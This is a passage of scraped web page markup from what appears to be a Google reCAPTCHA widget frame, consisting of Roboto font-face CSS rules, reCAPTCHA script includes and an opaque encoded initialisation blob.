  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Z9aimDDsn8Rf7iYo2Bicmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Z9aimDDsn8Rf7iYo2Bicmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z9aimDDsn8Rf7iYo2Bicmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DnG/DuXRMw48QT8KjNMO1TScewrDCvR3DiMOkKHzDpld3wrXDssKbwqQWKsOTd0bCmcKNV3DCvmR6R8OuKcK3wpLDl8KQWsKePsO4N2R6wrfCvsKKwpPDv8K6PyjDn8Oow4x8L8KFw6bDpsKWw5pIGjjCjMKKAgQ/SQXDk8O7w47ChsKXalYiVMObBcOFwrkBwp0RdX/Ds8Ojwp4ywo7Cm13Djn3DvcKvdsKubzoFHsOQwo1RwqzDkAHDr8O1cMO7SQnDgsKvfsKkw5oedi4WNFR2SMOGf2LCvsOze8Opw67DvsO6CcOUw5h0wpbCjsKKw5skw5gQPcOrJB1rw7FMZMODw7ZDwqQBwqjDj8K/wq3CjADCqcKiVcKWP3dle0pZWsOBSsOZw4pXw7fDocKWwrDCtsKKw4jClUVtQhswIDVIRwN9w5TCtsKXEcONdi7Cp2vDrcOJwq/DsCvDh8KvwoFJDgXDiD9/wpFQL8OSw7sIwohnLULDk8OLEsO/[base64]/CnMKJw5jDqsOeTcO0w5bDnsKjejoCCcKFw7TDgW9Zw5nDgB7DiMKRJGLDm2VXCG8Tw73CmX7CosKcwq7Dsk5/wrMXw5cmwotiWU/[base64]/CgD1EwojDpMKUIsO5eMONaj/[base64]/w58EA3szw6FZwrhQDl7ChxzCtsK4w6fCi0HCqMKoH8OuDmpNOsKPM8O8wqjDsGDCp8OaJcK0FRfCm8KnwqHCssKzEDHClcO7dMK1wp5MwrTDmcOYwoTCncO3TTPDnUrCk8Kww5c2wobCq8KkGzwNU0VIwrPCg09AKQ7CsFpywrbDksK/[base64]/Cj8KEGSvDmMKaB8Kxw6p+wp08UjJxwrDCmC3DuiNOw751w7gdA8OVwqFmQwXCvMK1Tnw8w7zDtsKtw67DosOFwoLDj3/[base64]/DhAsfB8KIdsOfAiVnIcOjw6gOwoDCkTNowog7wq5vwrjCnUBRCSgrBsKnwprCqC3CncKGw43CignClCDDpkkUw6zDixhawq3Dqx4GdcOWQ081PsK6WMKAWA/[base64]/wpQMcj7CiiTCh8OzwqQbw7kgFMK/EcKPSsOtbsKCw4fDpcO5w53DpVMbw4UOMkVAdyoDQ8K+BcKCI8K5d8OQWhRcw6U7wpfClMOYQMO/JcKUwq5+QcKVwrMJwpXDicOmwoRkwrogworDqEZibTHDocOsVcKOwpTDv8KXP8KYecOYBVrDiMOuw4rDkyRiwp/CtMK7KcOPwoooCsOOwozCiXlsYFcxwq5gEGTChAhkw7DCrsO/w4MvwrvDvsO2wrvCjsK9OWjCs0nCllvDhsK+w6N0RsKZRcOhwpU6YBbCoDTCj1o3wpZjNQDCnMKcw77DvTc9JnsewqxJwrElwp5CJWjDtErCowRywqRawronw5UlwovDiEvCmMK/wo7DnMKPcSISw4LDnkrDm8KowrnCvGPCqRYjEz4TwqzDrz7CrDR4CsKvZcObw4lpLMOhwpjDrcKDLsKZPXFIORtcE8KvR8Kswod2G0PCn8O0woJoK3sHw6cCd1PCqzbDuSwgwpDDlcODCRHCtzM0ZMOuJcOJwoPDlQoiw4ZKw43DkRBmFcO4w5XCgcOJw4/[base64]/Di8OyWsK/OCzDhDfCusOBw4cPw6HChwvDvSxVw4LDpWvCnC7DgMORcsKXwpPDgHNPOXPDqjUDK8OhS8Omd2EELWfDlE08dAPCnmQowqFBw5DCssOadcOiwrvCuMOewpTCt2NUKsKkZEfCqBwTw5rCg8KkUmEdesKhwpshw7ICGzXDnsKfesKPY3zCqWbDlMK7w4UUElE/Q0hRw5lDw7hXwpHDn8OYw7XClB/CqjBTTcOcw40kLzvCv8OowpJXMSpcwpwBS8K/[base64]/CsOVw44SQsK/w4TDvcO5Qx8jwqtmLcOkw5FBw71nw6/Dl0XDgC3CocK/wqLDmcKrwqrCqn/CjMK9w47DrMOvMsO5BFgSChFvFn3Cl0MZw7zDvHrCiMOUUjchTsKWaDLDszTCrUfDj8KGMMKpbEXDpMKfR2HChsO/AcKJcEXCgnDDnyjDvz5NdMKfwot0w7XCmMK1w5zCjVvCsVRJEwxLAG5cccKvNDZEw6fDpcK7DRkbJMOrDhMbwrPDtMOqw6Zbw6DDpyHDvgzCucKaOWTDik17N2ZMPGsxw5s5w6/CoGHDucOGwr/[base64]/Dp8KbNsK5clNbOsOGwpLDghEKHMKgT8Kbw7pyGMONDC4TCMOJMcOdw4zDvDljMkUXw6TDjMKnc37Cn8KLwrnDkjXCuXbDoQvCsRs8woTCpsOIw7TDrS4PM2xUw459Z8KOwpgHwrLDpG/[base64]/NVbDphItacOtXxNFw43CssOubMOQe2FFw7lQUHLDjcOjVAXDhRpTwqjCqsKjw5I/w5HDoMKhUMK9QAPDvWHDicKOwqjCtSAtw5/DncOPw5XCkRR9wrYJw4oVZsOjJsKiw5rCo3JDwoxuwq/DkSZ2w5vCl8K1BAvDqcO2eMOhAhkJJ3TCnjZ9wo3Dv8O7TcOqwoPClMO0KjEEw7tpwqYLbMOVYMK0AhZePcODeiE1w5IdCsK5w5nCg1oIT8KNasOVCsKBw7IBwqUOwoXDmsORw5/CpzQUYWvCtMOow6gmw6MLJQrDihHDhcOTDArDh8Kmwo7ChsKWw53DrUEJczRAw5Naw6/Ds8KZwoBWJsOEwr/[base64]/BiDDtcOtDcKSw4vCr0oKSw51VTvDgMOTwrLDq8K9w7ZIQMOidmNRwrPDiSghw5/CssKVPQHCp8KWwoAtfW3CuwMIw68WwpPDhWQSXMKve3Rrw7MyPMKEwrYlwoxBR8KDL8Obw6tlJxbDpxnClcK1NsKgNMKgMMKHw7PCrcKvwpIUw5zDtEwrwqzDiQnCmXtUw4k7dcKVRAvChMOuwrnDk8KpOMKFWsKuTR8Nw6h/[base64]/CosKBwrPCs8Kkw5Z1w4ZMwqTDrSl/w7PDpW8cw7vDp8KBwqtmwpnCqh8mw6rCtGDCg8Kvw5QKw5FZWsOLBWlOwoXDiw/Cjm/DtlPDkUPCvMKnBG9Hwo8uwofCn1/CusKnw4oQwrgyPMOHwr3DvMKHw63Ci2QuwonDiMOHCgwxw5jCqR5+QWZWw57CtWIUNGjCuyrCvmXCnMKywovDlDTDtjnDvcOHAVtsw6bDs8KJwqrCgcOITsK4wocPZh/DqAQywrnDj1AXW8KLb8K4eh7CncORKsOndMKjw55dw7DCkXvCq8KrccKbesK0w7k+BsOew4JlwqjDgMOCYE0lUMKbw49vfMKzan7DjcOiwrUCa8O/wprCmjzChFoZwoFuw7RJX8KuKMKSFibDgVJAKsK9wovDu8ODw7DDssKqw4PDmjfCjjrChcKkwpfCh8Kdw5fCtTXDm8OfN8K/ZivCiMKww7DDucOpw6jCqcOgwp8xMcK6wrlxbAgIwqA/w70mCsKkw5fDsEDDlsKgw6XCsMOJC3VPwopZwpHCmMK1wr8ZCMK9WXzDo8O/wrDCiMKawo3ChQ3DtwPCtMOyw6fDhsOpwr0gwoVBZ8ORwrdLwqJTXcKdwpxJWMOQw6tscsKSwoE9w6Vmw6HCmAfDuDbDp3LCu8OPJsKcw610wrLDtsO2J8OEHQYlIMKbeSxbXcOlFMKQZcK2EcOlwpvDtU3DtsKJw4bCrHTDoil+LyLClAUkw6xCw4QSwq/CoQjDozjDhMK3PMK3wpkKwpnDmMKDw7HDmThacMK5EsKhw5DCnMKleyJpJXjClF8Nwo/DlDhUw7TCu2LClm99w6U5METCsMOUwpQpw73DtVFgHMKdIsOXH8K2UwlwOcKQXcOdw6FEXhrDr2bChsKEXVB2GxpUwqIjKcOaw5o4w4DCk0dPw6vCkAPDucOTw5fDg13DiQ/Dp0hiwqfDphwvSMO2cl/ChB7Dm8KDw5QdMDEWw6FAI8KLWMKOASAhKgbCplXCr8KoIMO4DsO5VC7CicKbRcO3NlrCsynCoMKPbcO8wpXDsyUgThwZwrDDusKIw6nDgMOAw7bCj8KYUnh8w57DpSPDlMOzwo4+Fm/[base64]/wpjDmCXCk1nDknRjGnsjGVDCo8KTBcOyDmRSLH/DizAjESIYw5MYfVPCtwsROiTCuy97wrpjwoVlZMODYMOOw5HDmsO3WsKcw6MWPBM2OMK/wrjDssOswokSwo0wwo/DqMKpRMO3wronRMKjwoQrw6DCvMOAw7VqBMOKcMO1JMK7w5BDwqlzw41Xw4LCsQctw5/Cv8K7w7lqA8KxJnzCjMKwUD/ClEXDk8O7wpjDqysrwrbCosOYQsOAa8ObwpUJH318wqvChsO0woMkZEjDlsKFwpTCmmERw73DqMOhCE3DssOaDyvCtsOMPwXCsk1BwrvCsyrDj2xYw71FPMKkNnB6wprChcOQw6/[base64]/w5fCisOvwqrCssOZbxdfwqMHSlvCrcKTwqnCm8Kww63CosOpw5TDhhfDphtAwqrDvcO/PzUcLz/[base64]/CgcKgwovDhxNWw4cEw6rCusKwwqwJRcOvw7TChzXCjk3Dp8Kyw7NeU8KKwqY5w5PDjMKCwojCqiHClActFMO2wqFiB8KmEMK0SDUzf3xhw67CscKrTXpsVsOvwoQ2w5Uhw79MOzAXZTAOLMKFasOPwrzDpMKAwpDChlPDuMOZR8KGD8KmGcKAw4/Dh8KUw6PCsS/[base64]/CpFU7VMO5KcODw5zCnQbCtsKawpfCh8OaXMOoWzvCgSFyw47DgWnDn8O/w4AbwqnDs8KgBCjDmjgXwpbDhA5ncBPDg8O4wqUyw4HDvRZaf8KBw45Kw6jDpcKYw4DCqExMw6HDsMK4wqJ0w6MCM8Olw6zCmsO9F8O7L8KYwq3Ci8KDw7V5w7rCncKMw5FxXsK5acOgMsONw5/CqXvCtcOQAhnDlFnClFMSwoPCiMKhAsO4wpQNw5g0OAcdwpADDcKbw48XIEwqwp8lwqLDjVrDjMKOFGEFwoTCghxTDcOrwozDj8OcwovCmn/Dn8KeXy1owrTDk15uPcOvw5hLwojCvcO5w7hiw5FpwqvCrEsRUTXCjMOnCiNiw5jCjsK2DCFlwoPCmmjCqz4oLjbCknQaGxPCpy/CqGdPOk/CksOswrbCtRPCvncsFsOlw4EYO8ODwoUOw6DCnsO4FC1ewrzCj3HChRjDrEvCihkEF8OPOsOpwoUnwoLDoEF1wqbCjMKQw5nClgnCgA8fOj7DhcKlw54+YHNeFsOaw7/DhmPClypxQlrDl8K4w5TDl8KMX